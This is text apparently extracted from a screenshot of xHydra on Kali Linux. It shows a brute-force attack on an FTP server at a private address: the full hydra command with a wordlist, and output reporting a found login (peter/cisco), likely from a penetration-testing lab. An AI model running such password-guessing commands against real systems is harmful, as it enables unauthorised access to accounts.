 xHydra
kali@kali: /usr/share/wordlists
Quit
File Actions Edit View Help
Target Passwords Tuning Specific Start
kali@kali:/usr/share/wordlists$
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-04 08:47:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 179 login tries (l:1/p:179), ~12 tries per task
[DATA] attacking ftp://192.168.1.132:21/
[21][ftp] host: 192.168.1.132 login: peter password: cisco
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-04 08:47:59
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l peter -P /usr/share/wordlists/trythis.txt -t 16 192.168.1.132 ftp